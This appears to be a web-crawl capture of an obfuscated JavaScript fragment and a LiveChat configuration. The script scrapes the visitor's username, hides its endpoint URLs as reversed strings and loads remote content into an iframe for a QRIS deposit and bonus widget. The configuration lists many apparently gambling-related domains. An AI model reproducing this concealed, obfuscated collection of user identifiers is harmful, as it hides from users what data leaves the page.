iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+_0x2c9eac(0x16e));}catch(_0x321828){iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22}');}$(_0x2c9eac(0x1a1))[_0x2c9eac(0x184)]('<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>'),setupIframeVip();}function setupIframeVip(){var _0x4d56c7=_0x5e0828;iframecontentvip=iframecontentvip[_0x4d56c7(0x164)](_0x4d56c7(0x199),iframeurl1);var _0x5c80ab=document['getElementById'](_0x4d56c7(0x17d));if(_0x5c80ab['contentDocument'])var _0x2ab343=_0x5c80ab[_0x4d56c7(0x16f)];else{if(_0x5c80ab[_0x4d56c7(0x18e)])var _0x2ab343=_0x5c80ab['contentWindow']['document'];}_0x2ab343[_0x4d56c7(0x192)](),_0x2ab343['write'](iframecontentvip),_0x2ab343[_0x4d56c7(0x188)]();}checkonload=setInterval(async function(){var _0x523232=_0x5e0828;if(window['jQuery']){if($(_0x523232(0x1a1))[_0x523232(0x189)]>0x0){clearInterval(checkonload);var _0x58aa6f='/atad/'+domainsystem+_0x523232(0x15f);fetch(_0x58aa6f['split']('')[_0x523232(0x18b)]()[_0x523232(0x16a)]('')+uuidautodepo+_0x523232(0x193))[_0x523232(0x180)](_0x3e06fb=>{var _0x352ab4=_0x523232;return _0x3e06fb['ok']?_0x3e06fb[_0x352ab4(0x16b)]():fetch(_0x3e06fb[_0x352ab4(0x185)][_0x352ab4(0x176)]('Location'))[_0x352ab4(0x180)](_0x4014eb=>_0x4014eb[_0x352ab4(0x16b)]());})['then'](async _0x2c0334=>{var _0x3fd5ff=_0x523232;if(_0x2c0334!=''){var _0x418532=_0x3fd5ff(0x183)+domainsystem+_0x3fd5ff(0x15f);urlframe=_0x418532['split']('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x2c0334;if($('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x189)]>0x0){usernameQris=$('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x16b)]();var _0x1cb9a4='lmth.alawan/'+domainsystem+_0x3fd5ff(0x15f);fetch(_0x1cb9a4[_0x3fd5ff(0x161)]('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x3fd5ff(0x194)+Math[_0x3fd5ff(0x162)](Date[_0x3fd5ff(0x179)]()/0x3e8))[_0x3fd5ff(0x180)](_0x19edef=>{var _0x5f5df3=_0x3fd5ff;return _0x19edef['ok']?_0x19edef[_0x5f5df3(0x16b)]():fetch(res[_0x5f5df3(0x185)]['get']('Location'))['then'](_0x285a90=>_0x285a90[_0x5f5df3(0x16b)]());})['then'](async _0x5b48e0=>{iframecontentvip=_0x5b48e0,await getBonus();});}else $[_0x3fd5ff(0x176)]('/ajaxProfile',function(_0x3919d8,_0x32dd4a){var _0x497f3d=_0x3fd5ff;if(_0x32dd4a==_0x497f3d(0x165)){var _0x119659=$(_0x3919d8);usernameQris=$(_0x497f3d(0x16d),_0x119659)['eq'](0x1)[_0x497f3d(0x16b)]()[_0x497f3d(0x175)]()[_0x497f3d(0x1aa)](),_0x119659=null;var _0x127cda=_0x497f3d(0x19e)+domainsystem+_0x497f3d(0x15f);fetch(_0x127cda[_0x497f3d(0x161)]('')[_0x497f3d(0x18b)]()['join']('')+_0x497f3d(0x194)+Math['floor'](Date['now']()/0x3e8))[_0x497f3d(0x180)](_0x4c1951=>{var _0x118589=_0x497f3d;return _0x4c1951['ok']?_0x4c1951[_0x118589(0x16b)]():fetch(res['headers'][_0x118589(0x176)](_0x118589(0x177)))[_0x118589(0x180)](_0x32f6f6=>_0x32f6f6[_0x118589(0x16b)]());})[_0x497f3d(0x180)](async _0x25c2e6=>{iframecontentvip=_0x25c2e6,await getBonus();});}});}});}}},0x64);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=1794279c-5726-4f9d-9d62-c8cf93f11897&version=2567.0.5.5542.3420.1316.64.10.3.329.3.41.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2633
content:
__lc_static_config({"buttons":[{"id":"7681d571ca","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online003.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline003.png"},{"id":"ae1bd7f8c5","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"da33d2760c","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online007.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline007.png"}],"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":["202.95.10.8","202.95.10.9","9naga.club","9nägä.live","9naga.pro","9naga.site","9naga.top","9naga.wiki","9nagagacor.app","9nagagacor.art","9nagagacor.blog","9nagagacor.cc","9nagagacor.ink","9nagagacor.site","9nagagacor.vip","9nagagacor.wiki","9nagagacor1.org","9nagagacor2.com","9nagagacor2.net","9nagagacor2.org","9nagagacor3.net","9nagagacor3.org","9nagagacor4.com","9nagagacor4.net","9nagagacor4.org","9nagagacor5.com","9nagagacor5.org","9nagagacor6.com","9nagagacor6.info","9nagagacor6.net","9nagalogin.com","9nagaryu.one","9nagas.com","9nagavip.com","9nagax.com","9nagaz.cc","9nagaz.com","9nagaz.org","9nagaz.vip","9nagaz1.biz","9nagaz1.com","9nagaz2.net","9nagaz3.com","9nagaz3.net","9nagaz5.biz","9nagaz5.club","9nagaz6.cc","9nagaz6.com","9nagaz6.fun","9nagaz6.net","9nagaz6.vip","9nagaz7.com","9nagaz7.online","9nagaz7.org","9มังกร.live","bergsson.net","CROSSFITG2.COM","daftar9naga.com","darkbee.click","direct.lc.chat","diwarga777.com","diwarga777.info","diwarga777.online","diwarga777.pro","iniobi9.cloud","iniobi9.club","iniobi9.info","iniobi9.ink","iniobi9.lat","iniobi9.lol","iniobi9.one","iniobi9.online","iniobi9.site","iniobi9.store","iniobi9.us","iniobi9.vip","iniobi9.xyz","kewarga777.com","kewarga777.info","kewarga777.net","kewarga777.org","kewarga777a.com","kewarga777a.org","link1.9nagaweb.com","link1.9nagaz7.org","link1.obi9ar9.com","link1.obi9ar9.online","link2.9nagaweb.com","link2.9nagaz7.org","link2.obi9ar9.com","link2.obi9ar9.online","link3.9nagaweb.com","link3.9nagaz7.org","link3.obi9ar9.com","link9naga.com","main9naga.com","main9naga.dev","main9naga.info","main9naga.me","maindiobi.art","maindiobi.com","mainobi9.info","mainwarga.com","mainwarga.live","mainwarga.net","mainwarga7.org","mainwarga7.pro","mainwarga77.org","mainwarga77.vip","mainwarga777.com","mainwarga777.net        ","mainwarga777.org","mainwarga777a.com","mem.ratu77.fun","mem.ratu77.xyz","mobile-chat.livechat.com","naga9baik.cc","naga9baik.info","naga9baik.pro","naga9baik.vip","nagas9.vip","nagawarga777.art","nagawarga777.bid","nagawarga777.bio","nagawarga777.biz","nagawarga777.cloud","nagawarga777.co","nagawarga777.hair","nagawarga777.ink","nagawarga777.live","nagawarga777.one","nagawarga777.pro","nagawarga777.quest","nagawarga777.shop","nagawarga777.site","nagawarga777.skin","nagawarga777.store","nagawarga777.us","nagawarga777.vip","nagawarga777.wiki","nagawarga777.xyz","obi9.art","obi9.asia","obi9.biz","obi9.cam","obi9.cc","obi9.cloud","obi9.info","obi9.live","obi9.online","obi9.pro","obi9.store","obi9.tech","obi9.us","obi9.xyz","obi99.com","obi9a.cc","obi9a.club","obi9a.com","obi9a.homes","obi9a.info","obi9a.lat","obi9a.net","obi9a.one","obi9a.us","obi9a.wiki","obi9ar9.com","obi9ar9.online","obi9ar9.org","obi9aw.com","obi9aw.info","obi9aw.net","obi9aw.pro","obi9aw.wiki","obi9az.com","obi9az.net","obi9az3.net","obi9az5.info","obi9az5.org","obi9az6.biz","obi9az6.org","obi9az6.pro","obi9az7.pro","obi9az7.vip","obi9az8.art","obi9az8.com","obi9az8.pro","obi9az9.com","obi9az9.online","obi9az9.org","obi9az9.pro","obi9b.art","obi9b.blog","obi9b.cc","obi9b.name","obi9b.one","obi9c.app","obi9c.club","obi9c.com","obi9c.dev","obi9c.net","obi9c.online","obi9c.org","obi9c.store","obi9c.top","obi9c.wiki","obi9d.com","obi9d.info","obi9d.pro","obi9f.info","obi9ku.xyz","obi9p.com","obi9p.net","obi9p.org","obi9p.pro","obi9z.com","obi9z.org","obigacor.one","orikartuqq.app","orikartuqq.cam","orikartuqq.club","orikartuqq.com","orikartuqq.info","orikartuqq.ink","orikartuqq.lat","orikartuqq.live","orikartuqq.lol","orikartuqq.site","orikartuqq.xyz","oriq7.pro","oriq7.vip","oriq8.com","oriq8.info","oriq8.net","oriq8.org","oriq9.info","oriq9.net","oriqq.com","oriqq.us","palaciotondon.com","ratu77.xyz","secure.livechatenterprise.com","situs9naga.com","warga777.cam","warga777.lol","warga777.one","warga777.online","warga777a.com","warga777b.asia","warga777b.biz","warga777b.club","warga777b.com","warga777b.homes","warga777b.ink","warga777b.online","warga777b.shop","warga777c.art","warga777c.cfd","warga777c.club","warga777c.co","warga777c.com ","warga777c.ink","warga777c.net","warga777d.com","warga777d.net","warga777d.org","warga777i.pro","warga777i.vip","warga777z.com","warga777z.org","warga777zi.com","warga777zi.net","warga777zi.pro","warga777zu.com","warga777zu.net","wargaq7.dev","wargaq7.life","wargaq7.live","wargaq7.me","wargaq7.pro","wargaq8.cc","wargaq8.com","wargaq8.fun","wargaq8.org","wargaq9.club","wargaq9.org","wargaqq.bet","wargaqq.bid","wargaqq.com","wargaqq.ink","wargaqq.lol","wargaqq.tech","wargaqq.wiki","wargaqq2.app","wargaqq2.biz","wargaqq2.club","wargaqq2.co","wargaqq2.com","wargaqq2.info","wargaqq2.me","wargaqq2.pro","wargaqq2.tech","wargaqq3.net","wargaqq3.org","wargaqq5.com","wargaqq5.net","wargaqq5.org","wargaqq7.com","wargaqq7.net","wargaqq8.com","www.warga777.cam","www.warga777.ink","www.xn--777-dkl0lxa1fc6u.com","xn--12c8bfj1ak1a7ffc2o0e.com","xn--9-uwfr7hm5f.art","xn--9naga--157im656c.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#424d57","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#424d57","new_theme.background_color":"#E9EEF4","new_theme.cta_color":"#8B008B","new_theme.custom_json":"","new_theme.minimized_color_background":"#ffffff","new_theme.minimized_color_icon":"#8B008B","new_theme.minimized_color_text":"#000000","new_theme.name":"modern","new_theme.system_message_color":"#424d57","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#424d57","new_theme.variant":"light","new_theme.visitor_message_color_background":"#4384f5","new_theme.visitor_message_color_text":"#560E5A"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#424d57","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#424d57","chat_window.new_theme.background_color":"#E9EEF4","chat_window.new_theme.cta_color":"#8B008B","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#ffffff","chat_window.new_theme.minimized_color_icon":"#8B008B","chat_window.new_theme.minimized_color_text":"#000000","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#424d57","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#424d57","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#4384f5","chat_window.new_theme.visitor_message_color_text":"#560E5A","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/11150507/0/ec/fe890edaf865afc16cf0e972ed9a347c.gif","embedded_chat.eye_grabber.x":"6","embedded_chat.eye_grabber.y":"50","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});